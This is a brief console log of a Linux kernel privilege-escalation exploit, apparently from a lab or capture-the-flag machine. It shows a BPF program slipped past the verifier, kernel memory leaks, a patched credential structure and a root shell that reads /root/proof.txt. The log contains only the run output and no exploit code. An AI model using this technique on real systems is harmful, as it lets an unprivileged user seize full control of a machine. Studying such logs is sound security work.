 ./y
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880038604400
[*] Leaking sock struct from ffff8800390fd400
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800370bd840
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8800370bd840
[*] credentials patched, launching shell...
id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cd /root/ ; ls
cd /root/ ; ls
proof.txt
cat proof.txt
cat proof.txt
f96fa30b9bc142e9d5c3649b055c28de
#